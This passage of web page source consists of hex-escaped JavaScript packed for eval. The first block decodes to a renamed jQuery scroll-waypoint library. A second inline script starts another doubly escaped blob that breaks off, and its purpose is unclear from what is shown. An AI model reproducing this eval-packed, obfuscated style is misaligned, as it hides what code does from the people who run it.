\x64\x2F\x32\x77\x29\x29\x29\x2C\x61\x3D\x72\x2E\x31\x44\x2D\x72\x2E\x31\x69\x2C\x63\x2E\x42\x3D\x77\x2B\x61\x2D\x64\x2C\x6C\x3D\x66\x3C\x72\x2E\x62\x2C\x68\x3D\x63\x2E\x42\x3E\x3D\x72\x2E\x62\x2C\x70\x3D\x6C\x26\x26\x68\x2C\x75\x3D\x21\x6C\x26\x26\x21\x68\x2C\x21\x79\x26\x26\x70\x3F\x28\x63\x2E\x4B\x28\x72\x2E\x4E\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x3A\x21\x79\x26\x26\x75\x3F\x28\x63\x2E\x4B\x28\x72\x2E\x4C\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x3A\x79\x26\x26\x72\x2E\x62\x3E\x3D\x63\x2E\x42\x26\x26\x28\x63\x2E\x4B\x28\x72\x2E\x4C\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x7D\x7D\x6D\x28\x34\x20\x67\x20\x76\x20\x6F\x29\x6F\x5B\x67\x5D\x2E\x31\x4B\x28\x29\x3B\x38\x20\x32\x7D\x2C\x65\x2E\x32\x61\x3D\x33\x28\x74\x29\x7B\x38\x20\x65\x2E\x32\x37\x28\x74\x29\x7C\x7C\x48\x20\x65\x28\x74\x29\x7D\x2C\x65\x2E\x56\x3D\x33\x28\x29\x7B\x6D\x28\x34\x20\x74\x20\x76\x20\x6F\x29\x6F\x5B\x74\x5D\x2E\x31\x65\x28\x29\x7D\x2C\x65\x2E\x32\x37\x3D\x33\x28\x74\x29\x7B\x38\x20\x6F\x5B\x74\x2E\x31\x70\x5D\x7D\x2C\x37\x2E\x32\x63\x3D\x33\x28\x29\x7B\x72\x26\x26\x72\x28\x29\x2C\x65\x2E\x56\x28\x29\x7D\x2C\x6E\x2E\x31\x37\x3D\x33\x28\x65\x29\x7B\x34\x20\x69\x3D\x37\x2E\x31\x37\x7C\x7C\x37\x2E\x32\x7A\x7C\x7C\x37\x2E\x32\x43\x7C\x7C\x74\x3B\x69\x2E\x32\x38\x28\x37\x2C\x65\x29\x7D\x2C\x6E\x2E\x31\x36\x3D\x65\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x2C\x65\x29\x7B\x38\x20\x74\x2E\x42\x2D\x65\x2E\x42\x7D\x33\x20\x65\x28\x74\x2C\x65\x29\x7B\x38\x20\x65\x2E\x42\x2D\x74\x2E\x42\x7D\x33\x20\x69\x28\x74\x29\x7B\x32\x2E\x4A\x3D\x74\x2E\x4A\x2C\x32\x2E\x44\x3D\x74\x2E\x44\x2C\x32\x2E\x55\x3D\x32\x2E\x4A\x2B\x22\x2D\x22\x2B\x32\x2E\x44\x2C\x32\x2E\x36\x3D\x5B\x5D\x2C\x32\x2E\x31\x48\x28\x29\x2C\x6F\x5B\x32\x2E\x44\x5D\x5B\x32\x2E\x4A\x5D\x3D\x32\x7D\x34\x20\x6F\x3D\x7B\x47\x3A\x7B\x7D\x2C\x43\x3A\x7B\x7D\x7D\x2C\x6E\x3D\x37\x2E\x49\x3B\x69\x2E\x35\x2E\x31\x63\x3D\x33\x28\x74\x29\x7B\x32\x2E\x36\x2E\x51\x28\x74\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x48\x3D\x33\x28\x29\x7B\x32\x2E\x31\x34\x3D\x7B\x31\x35\x3A\x5B\x5D\x2C\x31\x4A\x3A\x5B\x5D\x2C\x4D\x3A\x5B\x5D\x2C\x31\x62\x3A\x5B\x5D\x7D\x7D\x2C\x69\x2E\x35\x2E\x31\x4B\x3D\x33\x28\x29\x7B\x6D\x28\x34\x20\x69\x20\x76\x20\x32\x2E\x31\x34\x29\x7B\x34\x20\x6F\x3D\x32\x2E\x31\x34\x5B\x69\x5D\x2C\x6E\x3D\x22\x31\x35\x22\x3D\x3D\x3D\x69\x7C\x7C\x22\x4D\x22\x3D\x3D\x3D\x69\x3B\x6F\x2E\x31\x49\x28\x6E\x3F\x65\x3A\x74\x29\x3B\x6D\x28\x34\x20\x72\x3D\x30\x2C\x73\x3D\x6F\x2E\x52\x3B\x73\x3E\x72\x3B\x72\x2B\x3D\x31\x29\x7B\x34\x20\x61\x3D\x6F\x5B\x72\x5D\x3B\x28\x61\x2E\x71\x2E\x32\x31\x7C\x7C\x72\x3D\x3D\x3D\x6F\x2E\x52\x2D\x31\x29\x26\x26\x61\x2E\x31\x4E\x28\x5B\x69\x5D\x29\x7D\x7D\x32\x2E\x31\x48\x28\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x46\x3D\x33\x28\x65\x29\x7B\x32\x2E\x36\x2E\x31\x49\x28\x74\x29\x3B\x34\x20\x69\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x65\x2C\x32\x2E\x36\x29\x2C\x6F\x3D\x69\x3D\x3D\x3D\x32\x2E\x36\x2E\x52\x2D\x31\x3B\x38\x20\x6F\x3F\x5A\x3A\x32\x2E\x36\x5B\x69\x2B\x31\x5D\x7D\x2C\x69\x2E\x35\x2E\x31\x45\x3D\x33\x28\x65\x29\x7B\x32\x2E\x36\x2E\x31\x49\x28\x74\x29\x3B\x34\x20\x69\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x65\x2C\x32\x2E\x36\x29\x3B\x38\x20\x69\x3F\x32\x2E\x36\x5B\x69\x2D\x31\x5D\x3A\x5A\x7D\x2C\x69\x2E\x35\x2E\x4B\x3D\x33\x28\x74\x2C\x65\x29\x7B\x32\x2E\x31\x34\x5B\x65\x5D\x2E\x51\x28\x74\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x33\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x74\x2C\x32\x2E\x36\x29\x3B\x65\x3E\x2D\x31\x26\x26\x32\x2E\x36\x2E\x32\x78\x28\x65\x2C\x31\x29\x7D\x2C\x69\x2E\x35\x2E\x32\x75\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x36\x5B\x30\x5D\x7D\x2C\x69\x2E\x35\x2E\x32\x76\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x36\x5B\x32\x2E\x36\x2E\x52\x2D\x31\x5D\x7D\x2C\x69\x2E\x31\x58\x3D\x33\x28\x74\x29\x7B\x38\x20\x6F\x5B\x74\x2E\x44\x5D\x5B\x74\x2E\x4A\x5D\x7C\x7C\x48\x20\x69\x28\x74\x29\x7D\x2C\x6E\x2E\x31\x56\x3D\x69\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x32\x2E\x24\x39\x3D\x65\x28\x74\x29\x7D\x34\x20\x65\x3D\x37\x2E\x31\x38\x2C\x69\x3D\x37\x2E\x49\x3B\x65\x2E\x31\x7A\x28\x5B\x22\x50\x22\x2C\x22\x54\x22\x2C\x22\x31\x59\x22\x2C\x22\x45\x22\x2C\x22\x31\x47\x22\x2C\x22\x32\x62\x22\x2C\x22\x32\x35\x22\x2C\x22\x31\x79\x22\x2C\x22\x31\x6E\x22\x5D\x2C\x33\x28\x65\x2C\x69\x29\x7B\x74\x2E\x35\x5B\x69\x5D\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x32\x44\x2E\x35\x2E\x32\x41\x2E\x32\x38\x28\x59\x29\x3B\x38\x20\x32\x2E\x24\x39\x5B\x69\x5D\x2E\x31\x6C\x28\x32\x2E\x24\x39\x2C\x74\x29\x7D\x7D\x29\x2C\x65\x2E\x31\x7A\x28\x5B\x22\x31\x64\x22\x2C\x22\x31\x66\x22\x2C\x22\x31\x68\x22\x5D\x2C\x33\x28\x69\x2C\x6F\x29\x7B\x74\x5B\x6F\x5D\x3D\x65\x5B\x6F\x5D\x7D\x29\x2C\x69\x2E\x32\x39\x2E\x51\x28\x7B\x4A\x3A\x22\x32\x79\x22\x2C\x41\x3A\x74\x7D\x29\x2C\x69\x2E\x41\x3D\x74\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x38\x20\x33\x28\x29\x7B\x34\x20\x69\x3D\x5B\x5D\x2C\x6F\x3D\x59\x5B\x30\x5D\x3B\x38\x20\x74\x2E\x32\x64\x28\x59\x5B\x30\x5D\x29\x26\x26\x28\x6F\x3D\x74\x2E\x31\x64\x28\x7B\x7D\x2C\x59\x5B\x31\x5D\x29\x2C\x6F\x2E\x31\x67\x3D\x59\x5B\x30\x5D\x29\x2C\x32\x2E\x31\x7A\x28\x33\x28\x29\x7B\x34\x20\x6E\x3D\x74\x2E\x31\x64\x28\x7B\x7D\x2C\x6F\x2C\x7B\x39\x3A\x32\x7D\x29\x3B\x22\x32\x34\x22\x3D\x3D\x31\x6F\x20\x6E\x2E\x7A\x26\x26\x28\x6E\x2E\x7A\x3D\x74\x28\x32\x29\x2E\x32\x74\x28\x6E\x2E\x7A\x29\x5B\x30\x5D\x29\x2C\x69\x2E\x51\x28\x48\x20\x65\x28\x6E\x29\x29\x7D\x29\x2C\x69\x7D\x7D\x34\x20\x65\x3D\x37\x2E\x49\x3B\x37\x2E\x31\x38\x26\x26\x28\x37\x2E\x31\x38\x2E\x32\x36\x2E\x31\x39\x3D\x74\x28\x37\x2E\x31\x38\x29\x29\x2C\x37\x2E\x31\x6D\x26\x26\x28\x37\x2E\x31\x6D\x2E\x32\x36\x2E\x31\x39\x3D\x74\x28\x37\x2E\x31\x6D\x29\x29\x7D\x28\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x74\x68\x69\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x76\x61\x72\x7C\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x73\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x72\x65\x74\x75\x72\x6E\x7C\x65\x6C\x65\x6D\x65\x6E\x74\x7C\x7C\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x67\x72\x6F\x75\x70\x7C\x61\x64\x61\x70\x74\x65\x72\x7C\x7C\x66\x6F\x72\x7C\x7C\x7C\x7C\x6F\x70\x74\x69\x6F\x6E\x73\x7C\x7C\x7C\x7C\x7C\x69\x6E\x7C\x7C\x7C\x7C\x63\x6F\x6E\x74\x65\x78\x74\x7C\x41\x64\x61\x70\x74\x65\x72\x7C\x74\x72\x69\x67\x67\x65\x72\x50\x6F\x69\x6E\x74\x7C\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C\x7C\x61\x78\x69\x73\x7C\x6F\x66\x66\x73\x65\x74\x7C\x6B\x65\x79\x7C\x76\x65\x72\x74\x69\x63\x61\x6C\x7C\x6E\x65\x77\x7C\x51\x51\x4C\x41\x7C\x6E\x61\x6D\x65\x7C\x71\x75\x65\x75\x65\x54\x72\x69\x67\x67\x65\x72\x7C\x66\x6F\x72\x77\x61\x72\x64\x7C\x6C\x65\x66\x74\x7C\x62\x61\x63\x6B\x77\x61\x72\x64\x7C\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C\x7C\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x70\x75\x73\x68\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x65\x6E\x61\x62\x6C\x65\x64\x7C\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68\x7C\x69\x64\x7C\x72\x65\x66\x72\x65\x73\x68\x41\x6C\x6C\x7C\x73\x74\x72\x69\x63\x74\x7C\x75\x73\x65\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x69\x6E\x76\x6F\x6B\x65\x41\x6C\x6C\x7C\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C\x7C\x64\x69\x64\x52\x65\x73\x69\x7A\x65\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x74\x72\x69\x67\x67\x65\x72\x51\x75\x65\x75\x65\x73\x7C\x75\x70\x7C\x43\x6F\x6E\x74\x65\x78\x74\x7C\x72\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x6A\x51\x75\x65\x72\x79\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x7C\x64\x65\x73\x74\x72\x6F\x79\x7C\x72\x69\x67\x68\x74\x7C\x61\x64\x64\x7C\x65\x78\x74\x65\x6E\x64\x7C\x72\x65\x66\x72\x65\x73\x68\x7C\x69\x6E\x41\x72\x72\x61\x79\x7C\x68\x61\x6E\x64\x6C\x65\x72\x7C\x69\x73\x45\x6D\x70\x74\x79\x4F\x62\x6A\x65\x63\x74\x7C\x63\x6F\x6E\x74\x65\x78\x74\x4F\x66\x66\x73\x65\x74\x7C\x63\x6F\x6E\x74\x65\x78\x74\x44\x69\x6D\x65\x6E\x73\x69\x6F\x6E\x7C\x6F\x66\x66\x73\x65\x74\x50\x72\x6F\x70\x7C\x61\x70\x70\x6C\x79\x7C\x5A\x65\x70\x74\x6F\x7C\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70\x7C\x74\x79\x70\x65\x6F\x66\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x43\x6F\x6E\x74\x65\x78\x74\x4B\x65\x79\x7C\x68\x61\x6E\x64\x6C\x65\x53\x63\x72\x6F\x6C\x6C\x7C\x6F\x66\x66\x73\x65\x74\x41\x6C\x69\x61\x73\x65\x73\x7C\x4E\x6F\x7C\x45\x72\x72\x6F\x72\x7C\x74\x68\x72\x6F\x77\x7C\x69\x66\x7C\x70\x61\x73\x73\x65\x64\x7C\x74\x6F\x7C\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74\x7C\x65\x61\x63\x68\x7C\x63\x61\x6C\x6C\x62\x61\x63\x6B\x7C\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x7C\x64\x65\x6C\x65\x74\x65\x7C\x63\x6F\x6E\x74\x65\x78\x74\x53\x63\x72\x6F\x6C\x6C\x7C\x70\x72\x65\x76\x69\x6F\x75\x73\x7C\x6E\x65\x78\x74\x7C\x6F\x6E\x7C\x63\x6C\x65\x61\x72\x54\x72\x69\x67\x67\x65\x72\x51\x75\x65\x75\x65\x73\x7C\x73\x6F\x72\x74\x7C\x64\x6F\x77\x6E\x7C\x66\x6C\x75\x73\x68\x54\x72\x69\x67\x67\x65\x72\x73\x7C\x63\x72\x65\x61\x74\x65\x54\x68\x72\x6F\x74\x74\x6C\x65\x64\x52\x65\x73\x69\x7A\x65\x48\x61\x6E\x64\x6C\x65\x72\x7C\x76\x69\x65\x77\x7C\x74\x72\x69\x67\x67\x65\x72\x7C\x63\x72\x65\x61\x74\x65\x54\x68\x72\x6F\x74\x74\x6C\x65\x64\x53\x63\x72\x6F\x6C\x6C\x48\x61\x6E\x64\x6C\x65\x72\x7C\x74\x6F\x70\x7C\x76\x69\x65\x77\x70\x6F\x72\x74\x48\x65\x69\x67\x68\x74\x7C\x76\x69\x65\x77\x70\x6F\x72\x74\x57\x69\x64\x74\x68\x7C\x68\x61\x6E\x64\x6C\x65\x52\x65\x73\x69\x7A\x65\x7C\x63\x68\x65\x63\x6B\x45\x6D\x70\x74\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x47\x72\x6F\x75\x70\x7C\x6F\x70\x74\x69\x6F\x6E\x7C\x66\x69\x6E\x64\x4F\x72\x43\x72\x65\x61\x74\x65\x7C\x6F\x66\x66\x7C\x64\x69\x73\x61\x62\x6C\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x6F\x6E\x74\x69\x6E\x75\x6F\x75\x73\x7C\x65\x6E\x61\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x73\x7C\x73\x74\x72\x69\x6E\x67\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x66\x6E\x7C\x66\x69\x6E\x64\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x61\x6C\x6C\x7C\x61\x64\x61\x70\x74\x65\x72\x73\x7C\x66\x69\x6E\x64\x4F\x72\x43\x72\x65\x61\x74\x65\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x69\x73\x46\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x65\x6E\x61\x62\x6C\x65\x41\x6C\x6C\x7C\x69\x73\x54\x6F\x75\x63\x68\x7C\x73\x63\x72\x6F\x6C\x6C\x7C\x36\x30\x7C\x63\x6C\x69\x65\x6E\x74\x48\x65\x69\x67\x68\x74\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x31\x65\x33\x7C\x72\x65\x73\x69\x7A\x65\x7C\x64\x65\x73\x74\x72\x6F\x79\x41\x6C\x6C\x7C\x4D\x61\x74\x68\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x70\x61\x72\x73\x65\x46\x6C\x6F\x61\x74\x7C\x63\x65\x69\x6C\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x66\x69\x72\x73\x74\x7C\x6C\x61\x73\x74\x7C\x31\x30\x30\x7C\x73\x70\x6C\x69\x63\x65\x7C\x6A\x71\x75\x65\x72\x79\x7C\x6D\x6F\x7A\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x73\x6C\x69\x63\x65\x7C\x63\x6C\x69\x65\x6E\x74\x57\x69\x64\x74\x68\x7C\x77\x65\x62\x6B\x69\x74\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x41\x72\x72\x61\x79\x7C\x64\x69\x73\x61\x62\x6C\x65\x41\x6C\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xc0c9x1,_0xc0c9x2,_0xc0c9x3,_0xc0c9x4,_0xc0c9x5,_0xc0c9x6){_0xc0c9x5= function(_0xc0c9x3){return (_0xc0c9x3< _0xc0c9x2?_0xd828[4]:_0xc0c9x5(parseInt(_0xc0c9x3/ _0xc0c9x2)))+ ((_0xc0c9x3= _0xc0c9x3% _0xc0c9x2)> 35?String[_0xd828[5]](_0xc0c9x3+ 29):_0xc0c9x3.toString(36))};if(!_0xd828[4][_0xd828[6]](/^/,String)){while(_0xc0c9x3--){_0xc0c9x6[_0xc0c9x5(_0xc0c9x3)]= _0xc0c9x4[_0xc0c9x3]|| _0xc0c9x5(_0xc0c9x3)};_0xc0c9x4= [function(_0xc0c9x5){return _0xc0c9x6[_0xc0c9x5]}];_0xc0c9x5= function(){return _0xd828[7]};_0xc0c9x3= 1};while(_0xc0c9x3--){if(_0xc0c9x4[_0xc0c9x3]){_0xc0c9x1= _0xc0c9x1[_0xd828[6]]( new RegExp(_0xd828[8]+ _0xc0c9x5(_0xc0c9x3)+ _0xd828[8],_0xd828[9]),_0xc0c9x4[_0xc0c9x3])}};return _0xc0c9x1}(_0xd828[0],62,165,_0xd828[3][_0xd828[2]](_0xd828[1]),0,{})) })(jQuery); </script>  <script type="text/javascript" class="JSu216618"> (function($) { var a = "u216618"; var t = 1; var d = 100; var j = 77; var k = 45; var g = 88; var b = "0.25, 0.46, 0.45, 0.94"; var m = false; var r = false; var _0x1976=["\x31\x6E\x20\x48\x3D\x5B\x22\x5C\x62\x5C\x66\x5C\x76\x5C\x63\x5C\x62\x5C\x73\x5C\x68\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x65\x5C\x69\x5C\x62\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6